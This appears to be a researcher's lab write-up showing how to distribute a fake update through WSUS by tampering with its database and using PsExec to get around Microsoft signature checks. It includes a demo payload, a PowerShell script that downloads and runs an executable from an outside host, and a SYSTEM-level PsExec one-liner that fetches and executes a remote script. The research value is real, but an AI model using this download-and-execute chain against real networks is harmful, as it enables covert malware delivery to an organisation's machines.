
Distribute Fake Updates with WSUS
WSUS (Windows Server Update Services) allows administrators to centrally manage and distribute updates within the organization. When the client retrieves an update from the WSUS server, the client is redirected to the executable file for download and execution.
Creating a fake Update
If you manipulate the internal database of WSUS, you can distribute your own executable file as an update. However, the WSUS server checks whether the file has been signed by Microsoft with every download. To work around this problem, I used PSExec. This is normally intended for executing files on remote computers, but you can also use it to call up a file locally.

First, I build a payload that is to be executed on the client at the end. For demo purposes, my payload should only create a text file on C:\.
using System.IO;
namespace Payload;
internal class Program
{
static void Main(string[] args)
{
var message = "This file was written by FakeUpdate.exe":
try
{
File.WriteAllText("C:\message.txt", message);
}
catch (Exception ex)
{
Console.WriteLine(ex.Message);
}
}
}
Then I needed a way to run my payload via PSExec. Here I wrote a runner script with PowerShell that downloads and executes my file.
$ErrorActionPreference = "Stop" # Abort script when an error occurrs
$url = "https://public.valnoxy.dev/Lab/FakeUpdate/payload.exe" # Path to the payload
$fileName = "FakeUpdate.exe" # Filename
$tempPath = [System.IO.Path]::GetTempPath() # Returns: C:\Users\<Username>\AppData\Local\Temp
$filePath = Join-Path -Path $tempPath -ChildPath $fileName # Returns: C:\Users\<Username>\AppData\Local\Temp\FakeUpdate.exe
$ProgressPreference = 'SilentlyContinue' # Disable the progress bar to speed up the download progress
Invoke-WebRequest -Uri $url -OutFile $filePath # Download the payload
Start-Process -FilePath $filePath -Wait # Start payload
Remove-Item -Path $filePath -Force # Remove when done
Now I just have to execute my script using PSExec. To do this, I place the script on a web server and execute an Invoke-WebRequest to download and execute my script.
PsExec64.exe -accepteula -s -d powershell.exe -Command "& { $script = Invoke-WebRequest -Uri 'https://public.valnoxy.dev/Lab/FakeUpdate/PayloadScript.ps1' -UseBasicParsing; $scriptContent = [System.Text.Encoding]::UTF8.GetString($script.Content); Invoke-Expression $scriptContent }"
Let’s break down the command:
PsExec64.exe -accepteula -s -d # Don't show eula window, run as (s)ystem user and (d)on't wait for process to terminate
powershell.exe -Command # Execute a powershell command
& { # Multiline command
$script = Invoke-WebRequest -Uri 'https://public.valnoxy.dev/Lab/FakeUpdate/PayloadScript.ps1' -UseBasicParsing; # Download script
$scriptContent = [System.Text.Encoding]::UTF8.GetString($script.Content); # Encode bytes to UTF-8
Invoke-Expression $scriptContent # Execute downloaded script
}